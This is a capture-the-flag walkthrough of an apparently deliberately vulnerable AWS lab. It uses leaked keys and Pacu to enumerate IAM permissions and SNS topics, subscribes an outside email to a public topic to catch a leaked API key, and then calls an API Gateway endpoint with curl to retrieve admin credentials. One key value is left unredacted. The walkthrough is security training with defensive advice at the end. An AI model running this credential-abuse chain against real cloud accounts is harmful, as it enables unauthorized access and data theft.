SNS Secrets Walkthrough
Understanding AWS SNS (Simple Notification Service)
Section titled “Understanding AWS SNS (Simple Notification Service)”Amazon SNS is a fully managed messaging service that helps you send messages between applications or from applications to people. It supports two main types of messaging:
1. Application-to-Application (A2A) Notifications
Section titled “1. Application-to-Application (A2A) Notifications”This is useful when one app needs to talk to another. For example, if your website needs to send a message to a backend service when someone signs up, SNS can handle that. It helps connect and separate different parts of your app, so they work smoothly without being tightly linked. Think of it like one app publishing a message and other apps subscribing to get it.
2. Application-to-Person (A2P) Notifications
Section titled “2. Application-to-Person (A2P) Notifications”This is when your app needs to send messages directly to people, such as:
- SMS messages
- Emails
- Push notifications
Great for sending alerts, order updates, or OTPs to your users.
Common SNS Misconfigurations
Section titled “Common SNS Misconfigurations”1. Public Topics:
Section titled “1. Public Topics:”- If SNS topics are publicly accessible, attackers can publish spam or subscribe to sensitive messages.
2. Overly Broad IAM Permissions:
Section titled “2. Overly Broad IAM Permissions:”- Permissions like
sns:*can let attackers delete topics or redirect messages.
Understanding Amazon API Gateway
Section titled “Understanding Amazon API Gateway”Amazon API Gateway is a fully managed service that helps developers create and manage APIs (Application Programming Interfaces) easily. Think of an API as the front door of your application - it allows apps, websites, or even other systems to interact with your backend services securely.
With API Gateway, you can build different types of APIs such as:
- REST APIs – great for typical web and mobile apps.
- WebSocket APIs – great for real-time apps like chat or live dashboards.
Common API Gateway Misconfigurations
Section titled “Common API Gateway Misconfigurations”1. Weak Authentication
Section titled “1. Weak Authentication”If the API is configured to require only an API key (with no IAM, Cognito, or Lambda Authorizer), anyone who has the key can:
- Invoke the API endpoints
- Extract data
- Trigger backend operations (like Lambda function executions or DynamoDB writes)
2. Bypassing Rate Limits
Section titled “2. Bypassing Rate Limits”If the key is linked to a generous usage plan:
- Attackers can use it to make high-volume calls.
- This can cause increased costs.
- It can also lead to a denial of service (DoS) for legitimate users.
1. Enumeration
Section titled “1. Enumeration”1.1. Initial Access
Section titled “1.1. Initial Access”We start with a set of leaked AWS credentials.
sns_user_access_key_id = [REDACTED_AWS_ACCESS_KEY_ID]sns_user_secret_access_key = [REDACTED_AWS_SECRET_ACCESS_KEY]First, add the key as a profile in the AWS CLI.
aws configure --profile sns_userAWS Access Key ID [None]: [REDACTED_AWS_ACCESS_KEY_ID]AWS Secret Access Key [None]: [REDACTED_AWS_SECRET_ACCESS_KEY]Default region name [None]: us-east-1Default output format [None]: jsonNext, verify the access by checking the caller identity.
aws sts get-caller-identity --profile sns_user{ "UserId": "[REDACTED_AWS_USERID]", "Account": "710506681373", "Arn": "arn:aws:iam::710506681373:user/cg-sns-user-cgidbhojlinths"}1.2. User Policy Enumeration
Section titled “1.2. User Policy Enumeration”List the inline policies attached to the user.
aws iam list-user-policies --user-name cg-sns-user-cgids2uo6tcael --profile sns_user{ "PolicyNames": [ "cg-sns-user-policy-cgids2uo6tcael" ]}- A policy named
cg-sns-user-policy-cgids2uo6tcaelis attached to the user.
1.3. Enumerating User Permissions
Section titled “1.3. Enumerating User Permissions”Let’s examine the permissions granted by this policy.
aws iam get-user-policy --user-name cg-sns-user-cgids2uo6tcael --policy-name cg-sns-user-policy-cgids2uo6tcael --profile sns_user{ "UserName": "cg-sns-user-cgids2uo6tcael", "PolicyName": "cg-sns-user-policy-cgids2uo6tcael", "PolicyDocument": { "Version": "2012-10-17", "Statement": [ { "Action": [ "sns:Subscribe", "sns:Receive", "sns:ListSubscriptionsByTopic", "sns:ListTopics", "sns:GetTopicAttributes", "iam:ListGroupsForUser", "iam:ListUserPolicies", "iam:GetUserPolicy", "iam:ListAttachedUserPolicies", "apigateway:GET" ], "Effect": "Allow", "Resource": "*" }, { "Action": "apigateway:GET", "Effect": "Deny", "Resource": [ "arn:aws:apigateway:us-east-1::/apikeys", "arn:aws:apigateway:us-east-1::/apikeys/*", "arn:aws:apigateway:us-east-1::/restapis/*/resources/*/methods/GET", "arn:aws:apigateway:us-east-1::/restapis/*/methods/GET", "arn:aws:apigateway:us-east-1::/restapis/*/resources/*/integration", "arn:aws:apigateway:us-east-1::/restapis/*/integration", "arn:aws:apigateway:us-east-1::/restapis/*/resources/*/methods/*/integration" ] } ] }}- The user has permissions
sns:Subscribeandsns:Receive, allowing us to subscribe to an SNS topic. - The user also has
apigateway:GETpermission, which allows fetching API Gateway endpoint details.
1.4. Enumerating SNS Topics using Pacu
Section titled “1.4. Enumerating SNS Topics using Pacu”Pacu is an open-source AWS exploitation framework. We’ll use it to find accessible SNS topics.
Pacu (SNS Secrets:imported-sns_user) > use sns__enum --region us-east-1Pacu (SNS Secrets:imported-sns_user) > data sns{ "sns": { "us-east-1": { "arn:aws:sns:us-east-1:710506681373:public-topic-cgidbhojlinths": { "DisplayName": "", "Owner": "710506681373", "Subscribers": [], "SubscriptionsConfirmed": "0", "SubscriptionsPending": "0" } } }}- An SNS topic was found:
public-topic-cgidbhojlinths.
2. Subscribing to the SNS Topic with Pacu
Section titled “2. Subscribing to the SNS Topic with Pacu”Now, we subscribe an email address to this topic to receive messages.
Pacu (SNS Secrets:imported-sns_user) > use sns__subscribe --topics arn:aws:sns:us-east-1:710506681373:public-topic-cgidbhojlinths --email condescendingshamir1@deliveryotter.com
Running module sns__subscribe...[sns__subscribe] Subscribed successfully, check email for subscription confirmation. Confirmation ARN: arn:aws:sns:us-east-1:710506681373:public-topic-cgidbhojlinths:4e4ae1c3-7765-470d-b58a-b0b8e2e5749a
We received a confirmation link via email.

After clicking the link, the subscription is confirmed.
2.1. Leaked API Key via SNS Message
Section titled “2.1. Leaked API Key via SNS Message”
Shortly after subscribing, we receive a message containing a sensitive API Gateway key.
The message includes an API key, which can be used to access restricted resources. The standard way to use this key is by passing it in the x-api-key header of an HTTP request.
Syntax:
curl -X GET -H "x-api-key: <key>" https://<restapiid>.execute-api.<region>[.amazonaws.com/](https://.amazonaws.com/)<stage>/<resource>2.2. Enumerating API Gateway Endpoints
Section titled “2.2. Enumerating API Gateway Endpoints”First, find the available REST APIs.
aws apigateway get-rest-apis --profile sns_user{ "items": [ { "id": "8vdw79n971", "name": "cg-api-cgidbhojlinths", "description": "API for demonstrating leaked API key scenario", "createdDate": "2025-06-22T00:56:37+05:30", "apiKeySource": "HEADER", "endpointConfiguration": { "types": [ "EDGE" ] } } ]}- Discovered a REST API with ID
8vdw79n971.
Next, list the resource paths for this API.
aws apigateway get-resources --rest-api-id 8vdw79n971 --profile sns_user{ "items": [ { "id": "2oflpb", "parentId": "uda3jwgdf4", "pathPart": "user-data", "path": "/user-data", "resourceMethods": { "GET": {} } }, { "id": "uda3jwgdf4", "path": "/" } ]}- Found the resource path:
/user-data.
Finally, get the stage name from the usage plan.
aws apigateway get-usage-plans --profile sns_user{ "items": [ { "id": "26qzsc", "name": "cg-usage-plan-cgidbhojlinths", "apiStages": [ { "apiId": "8vdw79n971", "stage": "prod-cgidbhojlinths" } ] } ]}- Found the stage name:
prod-cgidbhojlinths.
3. Accessing the Protected Resource
Section titled “3. Accessing the Protected Resource”Now we have all the pieces to construct the request:
- Rest API ID:
8vdw79n971 - Stage Name:
prod-cgidbhojlinths - Path:
/user-data - API Key:
45a3da610dc64703b10e273a4db135bf
Let’s make the request using curl.
curl -X GET -H "x-api-key:[REDACTED_API_KEY]" [https://8vdw79n971.execute-api.us-east-1.amazonaws.com/prod-cgidbhojlinths/user-data](https://8vdw79n971.execute-api.us-east-1.amazonaws.com/prod-cgidbhojlinths/user-data)The request successfully retrieves sensitive information from the API Gateway resource.
{"final_flag":"[REDACTED_FLAG]","message":"Access granted","user_data":{"email":"SuperAdmin@notarealemail.com","password":"[REDACTED_PASSWORD]","user_id":"[REDACTED_USER_ID]","username":"SuperAdmin"}}Extracted Data:
- Flag:
[REDACTED_FLAG] - Email:
SuperAdmin@notarealemail.com - Username:
SuperAdmin - Password:
[REDACTED_PASSWORD]
4. Security Best Practices
Section titled “4. Security Best Practices”To protect AWS resources like SNS, API Gateway, and IAM, follow these key best practices:
4.1. Secure Amazon SNS
Section titled “4.1. Secure Amazon SNS”- Avoid public topics. Ensure SNS topics are not publicly accessible; use topic policies to control who can publish or subscribe.
- Restrict with IAM. Grant
sns:Subscribe,sns:Publish, andsns:Receiveonly to specific users or roles. - Audit subscriptions regularly to detect unauthorized endpoints.
- Enable logging with AWS CloudTrail to monitor SNS API activity.
4.2. Enforce Least Privilege for IAM
Section titled “4.2. Enforce Least Privilege for IAM”- Limit permissions. Avoid wildcards like
sns:*orapigateway:*. Always grant the minimum required actions on specific resources. - Use custom policies instead of broad, AWS-managed ones where possible.
- Explicitly deny sensitive actions if necessary as a secondary safeguard.
- Enable multi-factor authentication (MFA) for all IAM users, especially those with privileged access.